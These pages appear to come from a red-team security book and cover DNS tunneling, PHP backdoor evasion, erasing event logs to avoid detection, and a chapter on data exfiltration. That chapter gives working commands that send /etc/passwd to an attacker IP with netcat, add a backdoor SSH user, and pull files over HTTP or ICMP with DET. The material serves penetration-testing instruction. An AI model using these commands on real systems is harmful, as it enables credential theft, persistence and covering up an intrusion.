
**NOTE: If found to be in possession or to have used malware, a person can be arrested and
charged with the Computer Fraud and Abuse Act (CFAA) as well as other laws. The type of
malware suggested here is for Red Team exercises only and should only contain benign
exploit payloads that do not inflict any actual system damage in accordance with the rules of
engagement that the customer and Red Team have agreed upon.
Covert Channel Data Exfiltration Using DNS Tunneling
In a protected system environment complete with firewalls, anti-virus/malware software,
IDS/IPS, external communication between the malware or spyware and a Command and Control
(C&C) server is relegated to communicating over covert channels or else it risks immediate
detection. Domain Name Service (DNS) plays a vitally important role on the Internet by
translating IP addresses to website domain names and vice versa, among other functions.
How DNS Tunneling works; image courtesy of help.zscaler.com
The DNS protocol operates using User Datagram Protocol (UDP) and limits outbound queries to
255 bytes of alphanumeric characters and hyphens. The fact that DNS operates using UDP and
has such small size constraints on external queries is exactly why DNS is an ideal choice for
smuggling data into and out of a network. No one would suspect it, and DNSSEC may not be
enabled or fully defend against DNS tunneling.
143

Testing to determine if a domain is signed using Linux terminal; image courtesy of tunnelix.com
Due to the fact that data can be secretly embedded into the DNS protocol packets, DNS
tunneling can be considered a lesser-known form of digital steganography.
Linux Crontab Command
Kronos was the Greek god of time, and of course, Linux has named its command function for
scheduling timed automated actions as “crontab”. Attackers can use ‘crontab’ commands to
remotely schedule covert actions to occur on a breached system at periodic intervals. For
instance, an attacker may want to have a listing of new file names that were added to the system
sent back to the C&C server on a weekly basis using hidden DNS tunneling.
To see if there are any crontab events that currently exist, look in the following directory:
/var/spool/cron/crontabs
144

PHP Evasion
PHP evasion using character reordering in 404 Not Found error; image courtesy of GBhackers
If the target is not using a Web Application Firewall (WAF) then PHP evasion may be an option
for an attacker. Hypertext Preprocessor (PHP) is an open source, server-side, scripting
programming language popular for its use in combination with Hypertext Markup Language
(HTML) and Javascript for dynamic web pages and web applications. Over 82% of websites use
some version of PHP. Using PHP evasion, an attacker can reorder characters to embed a
backdoor in the code of website or web application. Notice in the example image (above) that
Line 1 turns off any error reporting by setting the value inside the parenthesis to “0.” Line 3 is
where the command letter reordering occurs with the out-of-order “ps_ot.” Line 4 then instructs
it to reorder the letters to spell “_POST.” Lines 5–12 of the code instructs the program to verify
the HTTP request was performed using the POST method and “eval” command to run “lequ”
malware code without the attacker ever typing the “POST” command and triggering an Event
alarm. Character reordering also works with $_POST, $_REQUEST, $_FILES, and $_COOKIE
superglobal arrays.
Other PHP evasion techniques involve string manipulation functions such as:
●str_replace: replaces all occurrences of 1st string with the 2nd string in a string of 3
strings
●str_rot13: shifts every letter by 13 places in the English alphabet
●‘.’ operator: concatenates characters or strings
●strrev: reverses a string
Obfuscating Indicators of Compromise (IoC)
145
Credits: process.st
Obfuscation can mean different things to different people depending on the context it is used in.
Evasion and obfuscation are interrelated within the hacking universe. Obfuscation is generally
defined as making something difficult to understand or trace back to its origin once evasion has
either failed or is no longer an option. As one might imagine, there are several methods of
performing obfuscation that are limited only by imagination and technological constraints.
Obfuscation is partly why accurate cyber attack attribution to a specific threat actor or APT
group is often said to be a guessing game. For example, there is a high probability that a skilled
attacker will know how to cover their tracks and also knows that penetrating a system located in
another country or region and then pivoting laterally and attacking another system based in an
entirely different country or region has the advantage of making it appear as though the attack
originated from somewhere it didn’t. This is a form of obfuscation and it is why intelligence
agencies and cybersecurity firms cannot be too quick to point the finger at which nation is
responsible though it may appear to be so obvious.
If Israel, for example, wanted to make it appear as though Iranian hackers broke into Saudi
Arabia’s critical infrastructure systems and shut down all of their electrical power to spark a war
or retaliation, they could hack into Iranian systems and launch the attacks from the compromised
Iranian computer systems. Saudi Arabia might then arrive at the conclusion that Iran was
responsible, kicking off kinetic military hostilities as retribution. When Nation-state cyber threat
actors are involved in these types of cyber warfare or cyber espionage activities, anti-forensic
146

techniques such as erasure of system Event logs to obfuscate forensic investigative purposes
should be a consideration and checked against to determine if any logs are missing.
Though it is tempting, forget about disabling system Event logging or purging the logs after
successfully accessing a system. This is a rookie n00b move and could be a costly mistake.
Disabling or deleting Event logs would be a clear indication to any network security
administrator that is paying attention that the system has been compromised. Not to mention, it is
an action sure to trip the alarm if a system has an IDS/IPS deployed on the network or if
Windows Event Forwarding (WEF) is configured to alert the system administrator of such
activity. It is important for Red Team pentesters to fully understand how Event logging functions
within the various types of operating systems and database types. Windows is not equal to Linux
which is not equal to Mac OSX and so forth.
An attacker may limit their espionage activities on a specific system to a specific time window of
say 4-to-8 hours and then erase only the event log(s) for the time period they were inside the
system. This might be hard to notice for a security administrator that is responsible for hundreds
if not thousands of systems. This is also why Security Information and Event Manager (SIEM,
pronounced “sim” with a silent ‘e’) is vital to network security monitoring for large
organizations. Modifying or deleting event logs may not be possible, however, if the event logs
are configured to automatically be stored externally at another location either within the network
or an entirely different Cloud-Service Provider (C-SP) storage/backup solution.
When conducting Red Team ops, it is generally best to behave like a normal user to avoid
detection. Think of the user environment and what type of business activities users might be
typically involved in. Creating a general user account on the system is one method of laying low
under the radar and accessing files to see what the system has. When performing actions that
require escalated privileges, perform actions at the lowest level possible and then login as root to
selectively erase the event log items (if possible). Keep actions to a minimum when in
“God-mode” root-level to minimize ‘noise’ within the system that will attract attention. In order
to obfuscate the metadata associated with Event logs, a tool such as TimeStomp
can be utilized.
147

Chapter 12
Data exfiltration
Contributor: Wael BELASKER
Introduction
APT attacks are serious and sophisticated threats that are typically targeted with primary intent
being to gain access to a network or machines to locate and copy specific data.
Source: TrendMicro
So, let’s define together what is data exfiltration and what are their different techniques.
Data exfiltration is the unauthorized transfer of sensitive information from a target’s network to a
location which a threat actor controls.
Source: Trend Micro
148

Data exfiltration is a part of the post-exploitation process is referred also to data theft or data
extrusion.
Exfiltration can be done by having physical access to the target machine or remotely by using the
attackers developed scripts.
❖There is no silver bullet solution to detect data exfiltration
What does attacker want to collect?
●Database systems
●Source code repositories
●Speciality systems
●Personal financial information
●Email and Communication
●File shares and similar systems
●Cryptographic keys and tokens
Top Data transports used for exfiltration are:
●HTTPS: GET/POST/PUT methods
●FTP: widely available
●USB: the Storage device
●DNS: TXT, A, CNAME, Records
●Tor/I2P: Difficult to trace
●SMTP: Attachments message body
●SMB: Common on networks
●RDP: Supports file transfer
●Custom: potentially easy to detect
Basic Data exfiltration techniques
There are many advantages to the standard data transfer approach such as HTTP, FTP, DNS...
because:
149

●Does not depend on the presence of any particular port, protocol, or app
●Allows maximum flexibility on the part of the attacker
●Locally Sourced Services for Ecological Exfiltration
●Avoid having to infiltrate and install additional tools (reduces the risk of HIDS/NIDS
alert)
●No need to infiltrate physical devices (e.g. cellular device, USB key) onto the targeted
subnet
Exfiltration using netcat
netcat: is a versatile networking tool that can be used to read and write data across UPD and TCP
connections.
Enter this command on the victim machine:
cat passwd |nc -v 192.168.1.129 1234 passwd (192.168.1.29 is IP@
of the attacker machine)
Enter this command on the attacker machine
nc -l -v -p 1234 > collectedfile.txt
Tip: if a victim machine has host-based firewall protection that whitelists ports and deny all
others, there are two ways to deal with:
❖Change the iptables rules but not recommended because it will trigger the IDS or the file
integrity monitoring FIM alerts.
❖Shutdown non-critical or unused port and hijack it: for example, an unused but available
listening on port 116, shut down the service and perform the exfiltration and then turn it
up
Exfiltration using SSH
If the SSH daemon is running, create a new user for example mike
150

On the victim machine just enter the following commands:
/usr/sbin/useradd mike
/usr/bin/passwd mike
echo >> /etc/ssh/sshd_config AllowUsers mike
netstat -tulpn | grep sshd
(to make sure that the SSH service is up)
Now we will use scp command to exfiltrate passwd file through SSH as following
scp test@192.168.1.130:/etc/passwd pass
Using Wget (HTTP Protocol)
If the victim machine has an Apache web server running, we can use the HTTP protocol to
exfiltrate data.Just copy all the files we want to exfiltrate to /var/www/html and then copy them
using the wget command file to retrieve the data you want by just tapping the following
commands:
cp /etc/passwd /var/www/html/
wget
http://192.168.1.130/passwd
Using meterpreter download command
If you’re using meterpreter as the payload to exploit the victim machine, it’s very simple just
enter and copy the file through the target machine directory without worrying about OS platform
compatibility.
Advanced Data exfiltration techniques
We will use now some advanced tools and techniques to exfiltrate data and prevent DLP
detections.
Using DET (Data exfiltration Toolkit)
DET is a data exfiltration toolkit used to send data over various protocols to a control server.
151

All that we have to do is to set up a listening server on the attacker machine and deploy DET
client on the target machine. The client will communicate to the server via the selected protocol
and send data over LAN or WAN.
DET is available via GitHub we just clone this repository: https://github.com/PaulSec/DET.git
Then tap:
pip install -r requirements.txt --user
In order to use DET, you will need to configure it and add your proper settings (eg.
SMTP/IMAP, AES256 encryption passphrase, proxies and so on). a configuration example file
has been provided and is called: config-sample. Jason and this an example as shown below.
So far, DET supports multiple protocols, listed here:
●HTTP(S)
●ICMP
●DNS
●SMTP/IMAP (Pure SMTP + Gmail)
●Raw TCP / UDP
●FTP
●SIP
●PowerShell implementation (HTTP, DNS, ICMP, SMTP (used with Gmail))
●And other “services”:
●Google Docs (Unauthenticated)
●Twitter (Direct Messages)
●Slack
DET with ICMP
Prepare the DET server to exfiltrate data over ICMP packets as shown below (attacker machine).
152

Prepare the DET client (victim machine) to send exfiltrated data over ICMP.
And now the file passwd was recovered by the attacker successfully.
153
